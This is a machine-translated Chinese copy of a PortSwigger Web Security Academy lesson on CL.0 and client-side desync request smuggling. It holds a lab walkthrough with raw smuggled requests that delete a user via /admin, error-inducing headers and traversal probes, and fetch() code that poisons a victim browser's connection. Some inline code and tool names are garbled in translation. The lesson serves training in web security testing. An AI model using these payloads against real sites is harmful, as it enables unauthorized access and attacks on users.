portswigger——Browser-powered request smuggling(浏览器驱动的请求走私)_05(完结)
浏览器驱动的请求走私
在本节中,您将学习如何在不依赖浏览器永远不会发送的格式错误的请求的情况下构建高严重性攻击。这不仅使一系列全新的网站暴露给服务器端请求走私,还使您能够通过诱使受害者的浏览器毒害其与易受攻击的 Web 服务器的连接来执行这些攻击的客户端变体。
斯威格港研究
本节中的材料和实验基于 PortSwigger Research 的浏览器驱动的不同步攻击:HTTP 请求走私的新前沿。这项研究还导致发现了一种利用连接状态缺陷的主机标头过滤器的旁路技术。
CL.0 请求走私
有时可以说服后端服务器忽略标头,这实际上意味着它们忽略传入请求的正文。这为不依赖于[分块传输编码]或 [HTTP/2 降级]的请求走私攻击铺平了道路。Content-Length
请求走私漏洞是链式系统确定每个请求的开始和结束位置的差异的结果。这通常是由于标头解析不一致,导致一个服务器使用Content-Length请求,而另一个服务器将消息视为分块。但是,可以在不依赖这些问题中的任何一个的情况下执行许多相同的攻击。
在某些情况下,可以说服服务器忽略Content-Length标头,这意味着它们假定每个请求在标头的末尾完成。这实际上与将Content-Length视为0相同。
如果后端服务器表现出此行为,但前端仍使用Content-Length标头来确定请求的结束位置,则可能会利用此差异进行 HTTP 请求走私。我们决定将其称为CL.0漏洞。
测试 CL.0 漏洞

要探测 CL.0 漏洞,请先发送正文中包含另一个部分请求的请求,然后发送正常的后续请求。然后,您可以检查对后续请求的响应是否受到走私前缀的影响。
在以下示例中,主页的后续请求已收到 404 响应。这强烈表明后端服务器将POST请求的正文解释为另一个GET /hopefully404...请求的开始。

至关重要的是,请注意,我们没有以任何方式篡改Content-Length标头 - 请求的长度由完全正常、准确的标头指定。
要使用打嗝中继器自己尝试此操作:
- 创建一个包含安装请求的选项卡和另一个包含任意后续请求的选项卡。
- 按正确的顺序将两个选项卡添加到组中。
- 使用发送按钮旁边的下拉菜单,将发送模式更改为按顺序发送组(单个连接)。
- 将标题更改为 。
Connectionkeep-alive - 发送序列并检查响应。
在野外,我们主要在根本不期望请求的端点上观察到这种行为,因此它们隐式假设没有请求具有正文。触发服务器级重定向和静态文件请求的终结点是主要候选项。POST
引发 CL.0 行为
如果找不到任何易受攻击的终结点,可以改为尝试引发此行为。
当请求的标头触发服务器错误时,某些服务器会发出错误响应,而不会使用套接字中的请求正文。如果他们之后没有关闭连接,这可以提供替代 CL.0 不同步向量。
您还可以尝试使用带有模糊标头的请求。如果您能够对后端服务器隐藏此信息,但不能对前端隐藏此信息,这也可能导致不同步。当我们介绍 TE.TE 请求走私时,我们查看了一些标头混淆技术。GET Content-Length
实验室:CL.0 请求走私
此实验室容易受到 CL.0 请求走私攻击。后端服务器忽略对某些终结点的请求的标头。
Content-Length要解决实验室问题,请确定易受攻击的端点,将请求偷运到后端以访问位于 的管理面板,然后删除用户。
/admin``carlos
探测易受攻击的端点


从代理> HTTP 历史记录中,将请求发送到 Burp 中继器两次。
GET /在“打嗝转发器”中,将这两个选项卡添加到新组中。转到第一个请求并将其转换为请求(右键单击并选择“更改请求方法”)。
POST在正文中,添加任意请求走私前缀。结果应如下所示:
POST / HTTP/1.1 Host: YOUR-LAB-ID.web-security-academy.net Cookie: session=YOUR-SESSION-COOKIE Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: CORRECT GET /hopefully404 HTTP/1.1 Foo: x更改主请求的路径以指向要测试的任意终结点。

POST使用发送按钮旁边的下拉菜单,将发送模式更改为按顺序发送组(单个连接)。right-click and select Change request method
将第一个请求的标头更改为 。

Connection``keep-alivePOST / HTTP/2 Host: 0a8b0039048ab7de82a8ed5100fc00eb.web-security-academy.net Cookie: session=Pf5qAxOoJPLgk12k7a4AlBarFSu238p5 Content-Type: application/x-www-form-urlencoded Connection: keep-alive Content-Length: 34 GET /hopefully404 HTTP/1.1 Foo: x发送序列并检查响应。


- 如果服务器正常响应第二个请求,则此端点不易受到攻击。
- 如果对第二个请求的响应与走私前缀的预期匹配(在本例中为 404 响应),则表示后端服务器忽略了 of 请求。

Content-Length推断您可以使用
/resources下的静态文件请求(如/resources/images/blog.svg)来导致 CL.0 不同步。
利用

在“打嗝转发器”中,将走私前缀的路径更改为指向 。/admin
再次按顺序发送请求,并观察第二个请求已成功访问管理面板。
走私请求解决实验室。GET /admin/delete?username=carlos
POST /resources/images/blog.svg HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Cookie: session=YOUR-SESSION-COOKIE
Connection: keep-alive
Content-Length: CORRECT
GET /admin/delete?username=carlos HTTP/1.1
Foo: x

成功访问管理页面

成功删除用户

H2.0 漏洞
如果后端服务器忽略降级请求的标头,将 [HTTP/2 请求降级为 HTTP/1] 的网站可能容易受到等效的“H2.0”问题的影响。Content-Length
1、客户端去同步攻击
请求走私传统上被认为是服务器端问题,因为它只能使用Burp Repeater等专业工具进行利用 - 标准浏览器根本不会发送触发不同步所需的请求类型。但是,基于从 [CL.0 攻击]中吸取的教训,有时可能会使用完全兼容浏览器的 HTTP/1 请求导致不同步。
您可以使用这些与浏览器兼容的请求在浏览器和易受攻击的 Web 服务器之间触发客户端不同步 (CSD),从而启用对单服务器站点(否则不受请求走私的影响)和您无法直接访问的 Intranet 站点的攻击。
经典的不同步或请求走私攻击依赖于普通浏览器根本不会发送的故意格式错误的请求。这会将这些攻击限制为使用前端/后端体系结构的网站。但是,正如我们从查看 [CL.0 攻击]中了解到的那样,使用完全与浏览器兼容的 HTTP/1.1 请求可能会导致不同步。这不仅为服务器端请求走私开辟了新的可能性,而且还启用了一类全新的威胁 - 客户端不同步攻击。
本节中的材料和实验基于 PortSwigger Research 的浏览器驱动的不同步攻击:HTTP 请求走私的新前沿。

什么是客户端不同步攻击?
客户端不同步 (CSD) 是一种攻击,它使受害者的 Web 浏览器与易受攻击的网站不同步。这可以与常规请求走私攻击形成对比,后者使前端和后端服务器之间的连接不同步。

有时可以鼓励 Web 服务器在不读取正文的情况下响应请求。如果它们随后允许浏览器对其他请求重复使用同一连接,则会导致客户端不同步漏洞。POST
概括地说,CSD 攻击涉及以下阶段:
- 受害者访问包含恶意 JavaScript 的任意域上的网页。
- JavaScript 会导致受害者的浏览器向易受攻击的网站发出请求。这在其正文中包含攻击者控制的请求前缀,非常类似于正常的请求走私攻击。
- 恶意前缀在响应初始请求后保留在服务器的 TCP/TLS 套接字上,使连接与浏览器不同步。
- 然后,JavaScript 会触发中毒连接的后续请求。这被附加到恶意前缀,引发服务器的有害响应。
由于这些攻击不依赖于解析两台服务器之间的差异,这意味着即使是单服务器网站也可能容易受到攻击。
注意
要使这些攻击起作用,请务必注意目标 Web 服务器不得支持 HTTP/2。客户端不同步依赖于 HTTP/1.1 连接重用,浏览器通常支持可用的 HTTP/2。
此规则的一个例外是,如果您怀疑预期的受害者将通过仅支持 HTTP/1.1 的转发代理访问该站点。
测试客户端不同步漏洞
由于依赖浏览器进行攻击的复杂性增加,因此在测试客户端不同步漏洞时要有条不紊,这一点很重要。尽管有时跳到前面可能很诱人,但我们建议使用以下工作流。这可确保您分阶段确认对攻击的每个元素的假设。
1 探测打嗝中潜在的不同步向量。
2 确认打嗝中的不同步矢量。
3 构建概念证明以在浏览器中复制行为。
4 识别可利用的小工具。
5 在打嗝中构建一个工作漏洞。
6 在浏览器中复制漏洞。
探测客户端不同步向量
测试客户端不同步漏洞的第一步是识别或手工创建导致服务器忽略标头的请求。探测此行为的最简单方法是发送指定的请求,其中指定的长度大于实际正文:Content-Length Content-Length
- 如果请求只是挂起或超时,则表明服务器正在等待标头承诺的剩余字节。
- 如果您立即得到响应,则可能已经找到了CSD载体。这需要进一步调查。
与 [CL.0]漏洞一样,我们发现最有可能的候选漏洞是不需要POST请求的端点,例如静态文件或服务器级重定向。
或者,您可以通过触发服务器错误来引发此行为。在这种情况下,请记住,您仍然需要浏览器将跨域发送的请求。实际上,这意味着您只能篡改URL,正文以及一些赔率和结尾,例如标头Referer和Content-Type标头的后半部分。
Referer: https://evil-user.net/?%00
Content-Type: application/x-www-form-urlencoded; charset=null, boundary=x
您还可以通过尝试在 Web 根目录上方导航来触发服务器错误。请记住,浏览器会规范化路径,因此您需要对遍历序列的字符进行 URL 编码:
GET /%2e%2e%2f HTTP/1.1
确认打嗝中的不同步矢量
请务必注意,某些安全服务器会在不等待正文的情况下进行响应,但在正文到达时仍会正确解析它。其他服务器无法正确处理,但在响应后立即关闭连接,使其无法利用。Content-Length
若要筛选出这些请求,请尝试通过同一连接发送两个请求,以查看是否可以使用第一个请求的正文来影响对第二个请求的响应,就像探测 CL.0 请求走私时一样。
浏览器要求
要减少任何干扰的可能性,并确保您的测试尽可能模拟任意受害者的浏览器,请执行以下操作:
- 使用不通过 Burp Suite 代理流量的浏览器 - 使用任何 HTTP 代理都会对攻击的成功产生重大影响。我们建议使用 Chrome,因为其开发者工具提供了一些有用的问题排查功能。
- 禁用任何浏览器扩展。
-
转到您计划从中对受害者发起攻击的站点。这必须位于与易受攻击的站点不同的域上,并且可以通过 HTTPS 访问。出于我们实验室的目的,您可以使用提供的漏洞利用服务器。
-
打开浏览器的开发人员工具,然后转到“网络”选项卡。
-
进行以下调整:
- 选择“保留日志”选项。
- 右键单击标题并启用“连接 ID”列。
这可确保浏览器发送的每个请求都记录在“网络”选项卡上,以及它使用的连接的详细信息。这有助于以后解决任何问题。
-
切换到“控制台”选项卡,并用于复制在 Burp 中测试的不同步探测。代码应如下所示:
fetch()
fetch('https://vulnerable-website.com/vulnerable-endpoint', {
method: 'POST',
body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x', // malicious prefix
mode: 'no-cors', // ensures the connection ID is visible on the Network tab
credentials: 'include' // poisons the "with-cookies" connection pool
}).then(() => {
location = 'https://vulnerable-website.com/' // uses the poisoned connection
})
除了指定方法并将恶意前缀添加到正文,请注意,我们还设置了以下选项:POST
mode: 'no-cors'- 这可确保每个请求的连接 ID 在“网络”选项卡上可见,这有助于进行故障排除。credentials: 'include'- 浏览器通常对带有 cookie 的请求和没有 cookie 的请求使用单独的连接池。此选项可确保您正在毒害“with-cookie”池,这是大多数漏洞利用所必需的。
运行此命令时,应在“网络”选项卡上看到两个请求。第一个请求应收到通常的响应。如果第二个请求收到对恶意前缀(在本例中为 404)的响应,则确认您已成功触发浏览器的取消同步。
处理重定向
正如我们已经提到的,对触发服务器级重定向的终结点的请求是客户端不同步的常见向量。在构建漏洞利用时,这会带来一个小障碍,因为浏览器会遵循此重定向,从而破坏攻击序列。值得庆幸的是,有一个简单的解决方法。
通过为初始请求设置选项,可以有意触发 CORS 错误,从而阻止浏览器遵循重定向。然后,您可以通过调用而不是 来恢复攻击序列。例如:mode: 'cors' catch() then()
fetch('https://vulnerable-website.com/redirect-me', {
method: 'POST',
body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',
mode: 'cors',
credentials: 'include'
}).catch(() => {
location = 'https://vulnerable-website.com/'
})
此方法的缺点是无法在“网络”选项卡上看到连接 ID,这可能会使故障排除更加困难。
利用客户端不同步漏洞
一旦找到[合适的载体]并[确认可以成功导致浏览器中的不同步],您就可以开始寻找可利用的小工具了。
经典攻击的客户端变体
您可以使用这些技术执行许多与服务器端请求走私相同的[攻击]。您所需要的只是让受害者访问导致其浏览器发起攻击的恶意网站。
实验室:客户端不同步攻击
